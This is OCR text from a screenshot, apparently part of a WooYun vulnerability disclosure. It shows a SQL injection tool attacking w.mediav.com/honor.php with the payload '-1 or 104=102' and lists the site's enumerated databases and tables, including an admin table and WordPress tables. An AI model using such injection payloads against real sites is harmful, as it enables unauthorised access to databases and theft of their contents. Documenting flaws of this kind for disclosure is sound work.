 Target: w.mediav.com/honor.php?id=%Inject_Here%-1%20or%20104%3d102
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
mediav
mddiav_shenqing
mediav_activity
mediav_admin
mediav_anli
mediav_area
mediav_bumen
mediav_careers
mediav_honor
mediav_kehu
mediav_lanmu
mediav_news
mediav_zhaopin
information_schema
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(table_name) of information_schema.tables where table_schema=0x6D76626C6F67 is 11
Tables found: wp_commentmeta,wp_comments,wp_links,wp_options,wp_postmeta,wp_posts,wp_term_r
Count(table_name) of information_schema.tables where table_schema=0x776F72647072657373 is 11
Tables found: wp_commentmeta,wp_comments,wp_links,wp_options,wp_postmeta,wp_posts,wp_term_r
www.wooyun.org